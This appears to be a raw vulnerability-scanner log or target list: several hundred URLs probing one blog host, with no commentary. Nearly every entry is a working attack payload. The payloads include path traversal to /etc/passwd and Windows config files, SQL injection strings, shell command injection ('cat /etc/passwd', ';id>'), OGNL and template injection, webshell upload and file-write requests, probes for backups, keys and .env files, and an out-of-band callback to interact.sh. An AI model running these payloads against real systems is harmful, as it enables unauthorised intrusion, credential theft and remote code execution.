http://www.meangerms.com/blog/wp-content/plugins/adaptive-images/adaptive-images-script.php?adaptive-images-settings[source_file]=../../../wp-config.php, http://www.meangerms.com/blog/?testzz[%27testzz%27], http://www.meangerms.com/blog/ubasqtqxku, http://www.meangerms.com/blog/?class.classLoader.parent, http://www.meangerms.com/blog/db.conf, http://www.meangerms.com/blog/?class.classLoader.parent=test, http://www.meangerms.com/blog/data.txt, http://www.meangerms.com/blog/?Class[\\, http://www.meangerms.com/blog/C6/Jhsoft.Web.module/testbill/dj/download.asp?filename=/c6/web.config, http://www.meangerms.com/blog/ghmvfmspui, http://www.meangerms.com/blog/upload.jsp, http://www.meangerms.com/blog/?Class[%27ClassLoader%27][%27parent%27]=test, http://www.meangerms.com/blog/upload.asp, http://www.meangerms.com/blog/key, http://www.meangerms.com/blog/upload.aspx, http://www.meangerms.com/blog/.idea/workspace.xml, http://www.meangerms.com/blog/upload.html, http://www.meangerms.com/blog/secret_key, http://www.meangerms.com/blog/upload.do, http://www.meangerms.com/blog/secret, http://www.meangerms.com/blog/?method:%23_memberAccess%3d@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS,%23context[%23parameters.obj[0]].getWriter().print(43269*44781),1?%23xx:%23request.toString&obj=com.opensymphony.xwork2.dispatcher.HttpServletResponse, http://www.meangerms.com/blog/README.txt, http://www.meangerms.com/blog/upfile.jsp, http://www.meangerms.com/blog/upfile.asp, http://www.meangerms.com/blog/cgi-bin/jumpto.php?class=diagnosis&page=config_save&isphp=1, http://www.meangerms.com/blog/upfile.aspx, http://www.meangerms.com/blog/.vimrc, http://www.meangerms.com/blog/yiqvxvnega, http://www.meangerms.com/blog/upfile.html, http://www.meangerms.com/blog/.git/index, http://www.meangerms.com/blog/upfile.do, http://www.meangerms.com/blog/report/ReportServer?op=chart&cmd=get_geo_json&resourcepath=privilege.xml, http://www.meangerms.com/blog/help/, http://www.meangerms.com/blog/http/index.php, http://www.meangerms.com/blog/.bash_history, http://www.meangerms.com/blog/cgi-bin/get_file.php, http://www.meangerms.com/blog/.zsh_history, http://www.meangerms.com/blog/CHANGELOG.txt, http://www.meangerms.com/blog/was5/web, http://www.meangerms.com/blog/CHANGELOG, http://www.meangerms.com/blog/ioffice/prg/set/iocom/ioFileExport.aspx?url=/ioffice/web.config&filename=test.txt&ContentType=application/octet-stream, http://www.meangerms.com/blog/config.php, http://www.meangerms.com/blog/pweb/careerapply/HrmCareerApplyPerView.jsp?id=1%20union%20select%201,2,sys.fn_sqlvarbasetostr(HashBytes(\\, http://www.meangerms.com/blog/config.inc, http://www.meangerms.com/blog/raskncmais, http://www.meangerms.com/blog/.ssh/id_dsa.pub, http://www.meangerms.com/blog/CONTRIBUTING.md, http://www.meangerms.com/blog/id_rsa.pub, http://www.meangerms.com/blog/config/config.inc, http://www.meangerms.com/blog/admin.do, http://www.meangerms.com/blog/backup/auto.php?password=NzbwpQSdbY06Dngnoteo2wdgiekm7j4N&path=../backup/auto.php, http://www.meangerms.com/blog/CONTRIBUTING, http://www.meangerms.com/blog/qbdfngggsd, http://www.meangerms.com/blog/install.md, http://www.meangerms.com/blog/resource/file:/etc/passwd/, http://www.meangerms.com/blog/login.php, http://www.meangerms.com/blog/ctyxwxwxdu, http://www.meangerms.com/blog/seeyon/rest/authentication/ucpcLogin, http://www.meangerms.com/blog/ypbtoxxsep, http://www.meangerms.com/blog/webGui/images/green-on.png/?path=x&site[x][text]=%3C%3Fphp%20printf(md5(8195))%3B%3F%3E, http://www.meangerms.com/blog/nohup.out, http://www.meangerms.com/blog/?fc=module&module=productcomments&controller=CommentGrade&id_products[]=1%20AND%20(SELECT%203875%20FROM%20(SELECT(SLEEP(5)))xoOt), http://www.meangerms.com/blog/login.asp, http://www.meangerms.com/blog/wp-admin/admin-ajax.php?image_id=123, http://www.meangerms.com/blog/v2/keys/llhcubtxurolqztbsonacznuaoumegpx?dir=true, http://www.meangerms.com/blog/base_import/static/c:/windows/win.ini, http://www.meangerms.com/blog/base_import/static/etc/passwd, http://www.meangerms.com/blog/about_state, http://www.meangerms.com/blog/cgi-bin/libagent.cgi?type=J, http://www.meangerms.com/blog/data.sql, http://www.meangerms.com/blog/index.php.bak, http://www.meangerms.com/blog/admin, http://www.meangerms.com/blog/MAINTAINERS.txt, http://www.meangerms.com/blog/zwrgodxdkg, http://www.meangerms.com/blog/.zshrc, http://www.meangerms.com/blog/db.sql, http://www.meangerms.com/blog/admin/, http://www.meangerms.com/blog/config.inc.php.bak, http://www.meangerms.com/blog/code.tar.gz, http://www.meangerms.com/blog/.index.php.swp, http://www.meangerms.com/blog/src.tar.gz, http://www.meangerms.com/blog/.config.inc.php.swp, http://www.meangerms.com/blog/signin, http://www.meangerms.com/blog/config/.config.php.swp, http://www.meangerms.com/blog/pnoqphyuoa, http://www.meangerms.com/blog/yyoa/common/js/menu/test.jsp?doType=101&S1=(SELECT%20md5(206210496)), http://www.meangerms.com/blog/settings.ini, http://www.meangerms.com/blog/tools.tar.gz, http://www.meangerms.com/blog/composer.json, http://www.meangerms.com/blog/composer.lock, http://www.meangerms.com/blog/conf.ini, http://www.meangerms.com/blog/qvzdxspibh, http://www.meangerms.com/blog/app.ini, http://www.meangerms.com/blog/.mysql.php.swp, http://www.meangerms.com/blog/configs/application.ini, http://www.meangerms.com/blog/id_dsa, http://www.meangerms.com/blog/nette.micro/?callback=file_put_contents&filename=rjnvmh.php&data=<?php%20echo%20md5(919214);unlink(__FILE__);?>, http://www.meangerms.com/blog/shell.jsp, http://www.meangerms.com/blog/files/, http://www.meangerms.com/blog/config.ini, http://www.meangerms.com/blog/aphnczbboo, http://www.meangerms.com/blog/conf/config.ini, http://www.meangerms.com/blog/+CSCOT+/oem-customization?app=AnyConnect&type=oem&platform=..&resource-type=..&name=%2bCSCOE%2b/portal_inc.lua, http://www.meangerms.com/blog/bxppthxbzr, http://www.meangerms.com/blog/application/configs/application.ini, http://www.meangerms.com/blog/php.ini, http://www.meangerms.com/blog/phpinfo.php, http://www.meangerms.com/blog/vbdgxebygm, http://www.meangerms.com/blog/db.ini, http://www.meangerms.com/blog/setup.sh, http://www.meangerms.com/blog/.mysql_history, http://www.meangerms.com/blog/fuel/pages/select/?filter=%27%2b%70%69%28%70%72%69%6e%74%28%24%61%3d%27%73%79%73%74%65%6d%27%29%29%2b%24%61%28%27cat+/etc/passwd%27%29%2b%27, http://www.meangerms.com/blog/tz.php, http://www.meangerms.com/blog/rsync.sh, http://www.meangerms.com/blog/201613549.txt, http://www.meangerms.com/blog/hrumaasbxw, http://www.meangerms.com/blog/user/register?element_parents=account/mail/%23value&ajax_form=1&_wrapper_format=drupal_ajax, http://www.meangerms.com/blog/api/users, http://www.meangerms.com/blog/1.jsp, http://www.meangerms.com/blog/a.out, http://www.meangerms.com/blog/1.jspx, http://www.meangerms.com/blog/www.meangerms.com.sql, http://www.meangerms.com/blog/1.php, http://www.meangerms.com/blog/p.php, http://www.meangerms.com/blog/pyuoyccufk, http://www.meangerms.com/blog/s.php, http://www.meangerms.com/blog/chwrqgkdcl, http://www.meangerms.com/blog/s.jsp, http://www.meangerms.com/blog/data/users/admin.xml, http://www.meangerms.com/blog/api/proxy/tcp, http://www.meangerms.com/blog/debug/pprof/, http://www.meangerms.com/blog/hgwsumfbql, http://www.meangerms.com/blog/webadmin/script?command=|cat%20/etc/passwd, http://www.meangerms.com/blog/cgi-bin/mesh.cgi?page=upgrade&key=%27;id>./ppmwdw.txt;%27, http://www.meangerms.com/blog/.env, http://www.meangerms.com/blog/servlet/com.sksoft.bill.ImageUpload?filepath=/&filename=vjrl.jsp&_ZQA_ID=, http://www.meangerms.com/blog/app.cfg, http://www.meangerms.com/blog/s.aspx, http://www.meangerms.com/blog/include/exportUser.php?type=3&cla=application&func=_exec&opt=(expr%20975016008%20%2B%20907007313)%3Evclpikggrn, http://www.meangerms.com/blog/content/xqjwtd, http://www.meangerms.com/blog/servlet/codesettree?flag=c&status=1&codesetid=1&parentid=-1&categories=~31, http://www.meangerms.com/blog/x.jsp, http://www.meangerms.com/blog/module/retrieve_pwd/header.inc.php, http://www.meangerms.com/blog/x.jspx, http://www.meangerms.com/blog/x.asp, http://www.meangerms.com/blog/dpldshuxgt, http://www.meangerms.com/blog/x.aspx, http://www.meangerms.com/blog/NCFindWeb?service=IPreAlertConfigService&filename=../../../../../../../../../../../../windows/win.ini, http://www.meangerms.com/blog/ooxx.php, http://www.meangerms.com/blog/tmp.txt, http://www.meangerms.com/blog/defaultroot/public/iSignatureHTML.jsp/DocumentEdit.jsp?DocumentID=1%27%20union%20select%20(select+md5(%27941461030%27)),null,null,null,null,null,null,null,null,null,null--, http://www.meangerms.com/blog/ooxx.jsp, http://www.meangerms.com/blog/defaultroot/public/iSignatureHTML.jsp/DocumentEdit.jsp?DocumentID=1%27%20union%20select%20(select+SUBSTRING(sys.fn_sqlvarbasetostr(HASHBYTES(%27MD5%27,%27823756491%27)),3,32)),null,null,null,null,null,null,null,null,null,null--, http://www.meangerms.com/blog/go/add-on/business-continuity/api/plugin?folderName=&pluginName=../../../../../../../../windows/win.ini, http://www.meangerms.com/blog/index.bak, http://www.meangerms.com/blog/go/add-on/business-continuity/api/plugin?folderName=&pluginName=../../../../../../../../etc/passwd, http://www.meangerms.com/blog/weaver/ln.FileDownload?fpath=../ecology/WEB-INF/web.xml, http://www.meangerms.com/blog/ooxx.aspx, http://www.meangerms.com/blog/nagiosql/admin/info.php?key1=%27%20union%20select%20concat(md5(2018693199))%23, http://www.meangerms.com/blog/web/addons/ftp_download.php, http://www.meangerms.com/blog/server.cfg, http://www.meangerms.com/blog/OA_HTML/jsp/bsc/bscpgraph.jsp?ifl=/etc/&ifn=passwd, http://www.meangerms.com/blog/dama.jspx, http://www.meangerms.com/blog/UserSelect/, http://www.meangerms.com/blog/casa/nodes/thumbprints, http://www.meangerms.com/blog/dama.aspx, http://www.meangerms.com/blog/test.php, http://www.meangerms.com/blog/?mod=system&op=orgtree, http://www.meangerms.com/blog/jars, http://www.meangerms.com/blog/config/list, http://www.meangerms.com/blog/forum/?subscribe_topic=1, http://www.meangerms.com/blog/api/user/reg, http://www.meangerms.com/blog/NCFindWeb?service=IPreAlertConfigService&filename=WEB-INF/web.xml, http://www.meangerms.com/blog/test.aspx, http://www.meangerms.com/blog/secure/ViewUserHover.jspa?username=davzjblv, http://www.meangerms.com/blog/plus/search.php?keyword=as&typeArr[111%3D@`\\\\%27`)+and+(SELECT+1+FROM+(select+count(*),concat(floor(rand(0)*2),(substring((select+md5(936309)),1,62)))a+from+information_schema.tables+group+by+a)b)%23@`\\\\%27`+]=a, http://www.meangerms.com/blog/mobilemode/Action.jsp?invoker=com.weaver.formmodel.mobile.mec.servlet.MECAdminAction&action=getDatasBySQL&datasource=&sql=select%20977422160-882076939&noLogin=1, http://www.meangerms.com/blog/download.php?class=vpn&toolname=../../../../../../../../etc/passwd, http://www.meangerms.com/blog/prweb/PRAuth/app/default/, http://www.meangerms.com/blog/wls-wsat/CoordinatorPortType, http://www.meangerms.com/blog/portal/attachment_downloadByUrlAtt.action?filePath=file:///etc/passwd, http://www.meangerms.com/blog/api-third-party/download/extdisks../etc/passwd, http://www.meangerms.com/blog/jspspy.jspx, http://www.meangerms.com/blog/bbs/index/download?url=/etc/passwd&name=1.txt&local=1, http://www.meangerms.com/blog/index.php?s=api/goods_detail&goods_id=1%20and%20updatexml(1,concat(0x7e,md5(208034859),0x7e),1), http://www.meangerms.com/blog/eam/vib?id=C:\\\\ProgramData\\\\VMware\\\\vCenterServer\\\\cfg\\\\vmware-vpx\\\\vcdb.properties, http://www.meangerms.com/blog/env, http://www.meangerms.com/blog/?a=display&templateFile=README.md, http://www.meangerms.com/blog/upload/mobile/?c=category&a=asynclist&price_max=1.0%20AND%20(SELECT%201%20FROM(SELECT%20COUNT(*),CONCAT(0x7e,md5(23475268),0x7e,FLOOR(RAND(0)*2))x%20FROM%20INFORMATION_SCHEMA.CHARACTER_SETS%20GROUP%20BY%20x)a), http://www.meangerms.com/blog/cgi-bin/rpc?action=verify-haras, http://www.meangerms.com/blog/dsndhggvpd, http://www.meangerms.com/blog/conf/fastcgi.conf, http://www.meangerms.com/blog/api/v1/cluster/summary, http://www.meangerms.com/blog/api/v1/users/admin?fields=*,privileges/PrivilegeInfo/cluster_name,privileges/PrivilegeInfo/permission_name, http://www.meangerms.com/blog/defaultroot/public/iWebOfficeSign/OfficeServer.jsp, http://www.meangerms.com/blog/script, http://www.meangerms.com/blog/reset/IjEi.YhAmmQ.cdQp7CnnVq02aQ05y8tSBddl-qs, http://www.meangerms.com/blog/user/City_ajax.aspx, http://www.meangerms.com/blog/cgi-bin/downloadFlile.cgi?payload=`ifconfig>../zceyvdrbln.txt`, http://www.meangerms.com/blog/webui/?g=sys_dia_data_down&file_name=../../../../../../../../../../../../etc/passwd, http://www.meangerms.com/blog/admin/cert_download.php?file=pqpqpqpq.txt&certfile=cert_download.php, http://www.meangerms.com/blog/login.html, http://www.meangerms.com/blog/apply.cgi, http://www.meangerms.com/blog/sys/ui/extend/varkind/custom.jsp, http://www.meangerms.com/blog/_snapshot/rfzg, http://www.meangerms.com/blog/..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd#/a, http://www.meangerms.com/blog/info, http://www.meangerms.com/blog/index.php?option=com_zhbaidumap&no_html=1&format=raw&task=getPlacemarkDetails, http://www.meangerms.com/blog/1.rar, http://www.meangerms.com/blog/pentaho/api/repos/dashboards/editor?command=executeQuery&datasource=pentaho_operations_mart&query=select%20encode(\\, http://www.meangerms.com/blog/login/verify, http://www.meangerms.com/blog/yyoa/ext/https/getSessionList.jsp?cmd=getAll, http://www.meangerms.com/blog/defaultroot/DownloadServlet?modeType=2&path=html&FileName=..\\\\..\\\\login.jsp&name=123&fiewviewdownload=2&cd=inline&downloadAll=2, http://www.meangerms.com/blog/plus/ajax_common.php?act=hotword&query=%E9%8C%A6%27union+/*!50000SeLect*/+1,md5(3869571),3+from+qs_admin%23--, http://www.meangerms.com/blog/cgi-bin/ExportSettings.sh, http://www.meangerms.com/blog/1.tgz, http://www.meangerms.com/blog/1.tar.bz2, http://www.meangerms.com/blog/old.zip, http://www.meangerms.com/blog/base/post.php, http://www.meangerms.com/blog/old.tar.gz, http://www.meangerms.com/blog/tools/manage/upload.php, http://www.meangerms.com/blog/old.rar, http://www.meangerms.com/blog/old.7z, http://www.meangerms.com/blog/Upload/upload_file.php?l=wozmh, http://www.meangerms.com/blog/old.gz, http://www.meangerms.com/blog/old.tgz, http://www.meangerms.com/blog/api/dbstat/gettablessize, http://www.meangerms.com/blog/index.zip, http://www.meangerms.com/blog/persons, http://www.meangerms.com/blog/index.tar.gz, http://www.meangerms.com/blog/index.rar, http://www.meangerms.com/blog/index.7z, http://www.meangerms.com/blog/userfiles;/WEB-INF/web.xml, http://www.meangerms.com/blog/index.gz, http://www.meangerms.com/blog/index.tgz, http://www.meangerms.com/blog/RestAPI/getAPIKey, http://www.meangerms.com/blog/web/php/sendLogToSupport.php?cmd=send_log&dev=a, http://www.meangerms.com/blog/sql.zip, http://www.meangerms.com/blog/php/connector.minimal.php?cmd=mkfile&name=bsgychtmgh.txt&target=l1_Lw, http://www.meangerms.com/blog/sql.tar.gz, http://www.meangerms.com/blog/install/lib/ajaxHandlers/ajaxServerSettingsChk.php?rootUname=%3Bexpr%20203194515%20%2B%20207605118%20%20%3B, http://www.meangerms.com/blog/sql.rar, http://www.meangerms.com/blog/plus/guestbook.php, http://www.meangerms.com/blog/api/get_device_details, http://www.meangerms.com/blog/sql.gz, http://www.meangerms.com/blog/apisix/admin/migrate/export, http://www.meangerms.com/blog/sql.tgz, http://www.meangerms.com/blog/weaver/bsh.servlet.BshServlet, http://www.meangerms.com/blog/events/, http://www.meangerms.com/blog/?q=file:///C:/Windows/win.ini, http://www.meangerms.com/blog/fileupload/toolsAny, http://www.meangerms.com/blog/wp-admin/admin-post.php?page=download_video&dl=L2V0Yy9wYXNzd2Q=, http://www.meangerms.com/blog/zabbix.php?action=dashboard.view&dashboardid=1, http://www.meangerms.com/blog/f/job.php?job=getzone&typeid=zone&fup=..\\\\..\\\\do\\\\js&id=514125&webdb[web_open]=1&webdb[cache_time_js]=-1&pre=qb_label%20where%20lid=-1%20UNION%20SELECT%201,2,3,4,5,6,0,md5(200283157),9,10,11,12,13,14,15,16,17,18,19%23, http://www.meangerms.com/blog/System/Info/Public, http://www.meangerms.com/blog/package.7z, http://www.meangerms.com/blog/cgi-bin/admin.cgi?Command=sysCommand&Cmd=ifconfig, http://www.meangerms.com/blog/UploadFileData?action=upload_file&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&foldername=%2e%2e%2f&filename=xgbdnhztfahzoggjrnyw.jsp&filename=1.jpg, http://www.meangerms.com/blog/do/job.php?job=download&url=ZGF0YS9jb25maWcucGg8, http://www.meangerms.com/blog/include/downmix.inc.php, http://www.meangerms.com/blog/?q=node&destination=node, http://www.meangerms.com/blog/artifactory/api/access/api/v1/users, http://www.meangerms.com/blog/login/userverify.cgi, http://www.meangerms.com/blog/general/index/UploadFile.php?m=uploadPicture&uploadType=theme&userId=, http://www.meangerms.com/blog/defaultroot/extension/smartUpload.jsp?path=information&mode=add&fileName=infoPicName&saveName=infoPicSaveName&tableName=infoPicTable&fileMaxSize=0&fileMaxNum=0&fileType=gif,jpg,bmp,jsp,png&fileMinWidth=0&fileMinHeight=0&fileMaxWidth=0&fileMaxHeight=0, http://www.meangerms.com/blog/view/Behavior/toQuery.php?method=getList&objClass=%0aecho%20960383%20%3E/var/www/reporter/view/Behavior/868666.txt%0a, http://www.meangerms.com/blog/data/login, http://www.meangerms.com/blog/v1_0/home/jobfairol/resumelist?jobfair_id=9&keyword=1, http://www.meangerms.com/blog/cgi-bin/webcgi/login, http://www.meangerms.com/blog/autodiscover/autodiscover.json, http://www.meangerms.com/blog/glpi/ajax/telemetry.php, http://www.meangerms.com/blog/badging/badge_print_v0.php?tpl=../../../../../etc/passwd, http://www.meangerms.com/blog/Data/Log/22_01_01.log, http://www.meangerms.com/blog/test/pathtraversal/master/..%2F..%2F..%2F..%2F..%2F..%2Fetc%2fpasswd, http://www.meangerms.com/blog/api/auth/login, http://www.meangerms.com/blog/website.tar.bz2, http://www.meangerms.com/blog/api/v1/nodes, http://www.meangerms.com/blog/upload.zip, http://www.meangerms.com/blog/upload.tar.gz, http://www.meangerms.com/blog/tplus/SM/SetupAccount/Upload.aspx?preload=1, http://www.meangerms.com/blog/upload.rar, http://www.meangerms.com/blog/request_para.cgi?parameter=wifi_info, http://www.meangerms.com/blog/source/pack/upload/index-uplog.php, http://www.meangerms.com/blog/wp-admin/admin-post.php?page=pb_backupbuddy_destinations&local-destination-id=update1&local-download=/etc/passwd, http://www.meangerms.com/blog/upload.gz, http://www.meangerms.com/blog/wp-admin/admin-post.php?page=pb_backupbuddy_destinations&local-destination-id=update1&local-download=c:\\\\windows\\\\win.ini, http://www.meangerms.com/blog/upload.tgz, http://www.meangerms.com/blog/him/api/rest/V1.0/system/log/list?filePath=../, http://www.meangerms.com/blog/upload.tar.bz2, http://www.meangerms.com/blog/objects/getImageMP4.php?base64Url=YGVjaG8gd3dibndtYnIgPiBhdmh6LnR4dGA%3D&format=jpg, http://www.meangerms.com/blog/cgi-bin/webproc, http://www.meangerms.com/blog/admin.zip, http://www.meangerms.com/blog/api/terminals, http://www.meangerms.com/blog/admin.tar.gz, http://www.meangerms.com/blog/admin.rar, http://www.meangerms.com/blog/Catalog/BlobHandler.ashx?Url=[base64], http://www.meangerms.com/blog/admin.7z, http://www.meangerms.com/blog/Autodiscover/Autodiscover.xml, http://www.meangerms.com/blog/admin.gz, http://www.meangerms.com/blog/admin.tgz, http://www.meangerms.com/blog/home.asp?userLogin.asp, http://www.meangerms.com/blog/wwwroot.zip, http://www.meangerms.com/blog/fosagent/repl/download-file?basedir=4&filepath=..\\\\..\\\\Windows\\\\win.ini, http://www.meangerms.com/blog/wwwroot.tar.gz, http://www.meangerms.com/blog/wwwroot.rar, http://www.meangerms.com/blog/rpc/dir?path=/, http://www.meangerms.com/blog/wwwroot.7z, http://www.meangerms.com/blog/wwwroot.gz, http://www.meangerms.com/blog/fosagent/repl/download-file?basedir=4&filepath=../../etc/passwd, http://www.meangerms.com/blog/wwwroot.tgz, http://www.meangerms.com/blog/fosagent/repl/download-snapshot?name=../../../../../../../etc/passwd, http://www.meangerms.com/blog/cgi-bin/ExportAllSettings.sh, http://www.meangerms.com/blog/www.zip, http://www.meangerms.com/blog/_next/server/pages-manifest.json, http://www.meangerms.com/blog/www.tar.gz, http://www.meangerms.com/blog/www.rar, http://www.meangerms.com/blog/www.7z, http://www.meangerms.com/blog/www.gz, http://www.meangerms.com/blog/www.tgz, http://www.meangerms.com/blog/debug/pyspidervulntest/run, http://www.meangerms.com/blog/www.tar.bz2, http://www.meangerms.com/blog/messageType.do, http://www.meangerms.com/blog/web.zip, http://www.meangerms.com/blog/linux/pages/upload.jsp, http://www.meangerms.com/blog/plugin.php?id=wechat:wechat&ac=wxregister, http://www.meangerms.com/blog/web.tar.gz, http://www.meangerms.com/blog/serverLog/showFile.php?fileName=../web/html/main.php, http://www.meangerms.com/blog/web.rar, http://www.meangerms.com/blog/htmltopdf/downfile.php?filename=/windows/win.ini, http://www.meangerms.com/blog/web.7z, http://www.meangerms.com/blog/glpi/scripts/unlock_tasks.php?cycle=1%20UNION%20ALL%20SELECT%201,(md5(10509))--%20&only_tasks=1, http://www.meangerms.com/blog/zentao/user-login.html, http://www.meangerms.com/blog/scripts/unlock_tasks.php?cycle=1%20UNION%20ALL%20SELECT%201,(md5(10509))--%20&only_tasks=1, http://www.meangerms.com/blog/nagiosxi/login.php, http://www.meangerms.com/blog/commands.inc.php?searchOption=contains&searchField=1&search=search&searchColumn=1%3d2+UNION+SELECT+(select+concat(0x223E3C42523E5B,md5(203697732),0x5D3C42523E)+limit+0,1),NULL--+, http://www.meangerms.com/blog/ftp.tar.gz, http://www.meangerms.com/blog/secure/ManageFilters.jspa?filter=popular&filterView=popular, http://www.meangerms.com/blog/ftp.rar, http://www.meangerms.com/blog/services/user/values.xml?var=STATUS, http://www.meangerms.com/blog/hosts, http://www.meangerms.com/blog/ER5200G2.cfg, http://www.meangerms.com/blog/WEB-INF/web.xml, http://www.meangerms.com/blog/ftp.tgz, http://www.meangerms.com/blog/forum.php, http://www.meangerms.com/blog/ui/h5-vsan/rest/proxy/service/a/b, http://www.meangerms.com/blog/WEB-INF/weblogic.xml, http://www.meangerms.com/blog/cf_scripts/scripts/ajax/package/cfajax.js, http://www.meangerms.com/blog/swarm.cgi, http://www.meangerms.com/blog/database.tar.gz, http://www.meangerms.com/blog/cf-scripts/scripts/ajax/package/cfajax.js, http://www.meangerms.com/blog/api.php, http://www.meangerms.com/blog/SDK/webLanguage, http://www.meangerms.com/blog/node/?_format=hal_json, http://www.meangerms.com/blog/wp-content/plugins/usc-e-shop/functions/progress-check.php?progressfile=../../../../../../../../../../../../../etc/passwd, http://www.meangerms.com/blog/database.tgz, http://www.meangerms.com/blog/auth/newpassword, http://www.meangerms.com/blog/cgi-bin/zzrdtfj.txt, http://www.meangerms.com/blog/mobile/auth_mobi.php?isAvatar=2&uid=2&P_VER=0, http://www.meangerms.com/blog/mysql_config.ini, http://www.meangerms.com/blog/loginsave.php?u=http://interact.sh, http://www.meangerms.com/blog/data/sys-common/treexml.tmpl, http://www.meangerms.com/blog/plug/comment/commentList.asp?id=-1%20unmasterion%20semasterlect%20top%201%20null,null,abs(-199958),Password,1,null,1%20%20frmasterom%20{prefix}user, http://www.meangerms.com/blog/wan.htm, http://www.meangerms.com/blog/._./._./._./._./bin/sh HTTP/1.0, http://www.meangerms.com/blog/setup.php, http://www.meangerms.com/blog/admin/cms_channel.php?del=123456+AND+(SELECT+1+FROM(SELECT+COUNT(*)%2cCONCAT(0x7e%2cmd5(16953555)%2c0x7e%2cFLOOR(RAND(0)*2))x+FROM+INFORMATION_SCHEMA.CHARACTER_SETS+GROUP+BY+x)a)--%2b, http://www.meangerms.com/blog/libraries/, http://www.meangerms.com/blog/laravel-filemanager/download?working_dir=%2F../../../../../../../../../../../../../../../../../../../etc&type=Files&file=passwd, http://www.meangerms.com/blog/layouts/, http://www.meangerms.com/blog/db.zip, http://www.meangerms.com/blog/db.tar.gz, http://www.meangerms.com/blog/db.rar, http://www.meangerms.com/blog/db.7z, http://www.meangerms.com/blog/db.gz, http://www.meangerms.com/blog/db.tgz, http://www.meangerms.com/blog/db.tar.bz2, http://www.meangerms.com/blog/backup.zip, http://www.meangerms.com/blog/backup.tar.gz, http://www.meangerms.com/blog/backup.rar, http://www.meangerms.com/blog/backup.7z, http://www.meangerms.com/blog/backup.gz, http://www.meangerms.com/blog/backup.tgz, http://www.meangerms.com/blog/backup.tar.bz2, http://www.meangerms.com/blog/test.zip, http://www.meangerms.com/blog/test.tar.gz, http://www.meangerms.com/blog/test.rar, http://www.meangerms.com/blog/test.7z, http://www.meangerms.com/blog/test.gz, http://www.meangerms.com/blog/test.tgz, http://www.meangerms.com/blog/test.tar.bz2, http://www.meangerms.com/blog/tmp.zip, http://www.meangerms.com/blog/tmp.tar.gz, http://www.meangerms.com/blog/tmp.rar, http://www.meangerms.com/blog/tmp.7z, http://www.meangerms.com/blog/tmp.gz, http://www.meangerms.com/blog/tmp.tgz, http://www.meangerms.com/blog/tmp.tar.bz2, http://www.meangerms.com/blog/temp.zip, http://www.meangerms.com/blog/temp.tar.gz, http://www.meangerms.com/blog/temp.rar, http://www.meangerms.com/blog/temp.7z, http://www.meangerms.com/blog/temp.gz, http://www.meangerms.com/blog/temp.tgz, http://www.meangerms.com/blog/temp.tar.bz2, http://www.meangerms.com/blog/www.meangerms.com.zip, http://www.meangerms.com/blog/www.meangerms.com.tar.gz, http://www.meangerms.com/blog/www.meangerms.com.rar, http://www.meangerms.com/blog/www.meangerms.com.7z, http://www.meangerms.com/blog/www.meangerms.com.gz, http://www.meangerms.com/blog/www.meangerms.com.tgz, http://www.meangerms.com/blog/www.meangerms.com.tar.bz2, http://www.meangerms.com/blog/lymqgiwfei, http://www.meangerms.com/blog/ws/v1/cluster/info, http://www.meangerms.com/blog/gszswifsyz, http://www.meangerms.com/blog/logs/, http://www.meangerms.com/blog/qhqegiohhr, http://www.meangerms.com/blog/index.htm?PAGE=web, http://www.meangerms.com/blog/bgxaocsexp, http://www.meangerms.com/blog/public/login.htm?type=version, http://www.meangerms.com/blog/seeyon/wpsAssistServlet?flag=save&realFileType=../../../../ApacheJetspeed/webapps/ROOT/clgyrtvgmlitoszqbhgp.jsp&fileId=2, http://www.meangerms.com/blog/?debug=command&expression=(43809*44747), http://www.meangerms.com/blog/?debug=command&expression=(43396*41776), http://www.meangerms.com/blog/agtgilzlxi, http://www.meangerms.com/blog/?debug=command&expression=(40177*44150), http://www.meangerms.com/blog/i.php, http://www.meangerms.com/blog/dmhyoslphh, http://www.meangerms.com/blog/shell.jspx, http://www.meangerms.com/blog/shell.asp, http://www.meangerms.com/blog/module/smartblog/archive?month=1&year=1&day=1%20UNION%20ALL%20SELECT%20NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,(SELECT%20MD5(1128)),NULL,NULL,NULL,NULL,NULL,NULL,NULL--%20-, http://www.meangerms.com/blog/?redirect:%24%7B44328*43078%7D, http://www.meangerms.com/blog/yqesvikvlq, http://www.meangerms.com/blog/?redirect:http://xtv.2ndm, http://www.meangerms.com/blog/test.sql, http://www.meangerms.com/blog/admin.sql, http://www.meangerms.com/blog/backup.sql, http://www.meangerms.com/blog/?q=file:///etc/passwd, http://www.meangerms.com/blog/requirements.txt, http://www.meangerms.com/blog/api/geojson?url=file:/etc/passwd, http://www.meangerms.com/blog/htpasswd.bak, http://www.meangerms.com/blog/1.asp, http://www.meangerms.com/blog/mhlalabmgs, http://www.meangerms.com/blog/compliancepolicies.inc.php?search=True&searchColumn=policyName&searchOption=contains&searchField=antani\\, http://www.meangerms.com/blog/yyoa/ext/trafaxserver/SystemManage/config.jsp, http://www.meangerms.com/blog/.ssh/id_dsa, http://www.meangerms.com/blog/s.jspx, http://www.meangerms.com/blog/s.asp, http://www.meangerms.com/blog/id_rsa, http://www.meangerms.com/blog/index.php~, http://www.meangerms.com/blog/x.php, http://www.meangerms.com/blog/zbczlfhvkv, http://www.meangerms.com/blog/ghicfgzmul, http://www.meangerms.com/blog/config.php.bak, http://www.meangerms.com/blog/source/, http://www.meangerms.com/blog/htdocs.tar.gz, http://www.meangerms.com/blog/webserver.tar.gz, http://www.meangerms.com/blog/scripts/unlock_tasks.php?cycle=1%20UNION%20ALL%20SELECT%201,(md5(16585))--%20&only_tasks=1, http://www.meangerms.com/blog/webroot.zip, http://www.meangerms.com/blog/site.tar.gz, http://www.meangerms.com/blog/install.tar.gz, http://www.meangerms.com/blog/dama.php, http://www.meangerms.com/blog/.database.php.swp, http://www.meangerms.com/blog/dama.jsp, http://www.meangerms.com/blog/.db.php.swp, http://www.meangerms.com/blog/v2/, http://www.meangerms.com/blog/deploy.tar.gz, http://www.meangerms.com/blog/dama.asp, http://www.meangerms.com/blog/getcfg.php, http://www.meangerms.com/blog/backup.sh, http://www.meangerms.com/blog/ ../web-inf/, http://www.meangerms.com/blog/test.jsp, http://www.meangerms.com/blog/gogfwuhbtv, http://www.meangerms.com/blog/test.sh, http://www.meangerms.com/blog/readme.md, http://www.meangerms.com/blog/run.sh, 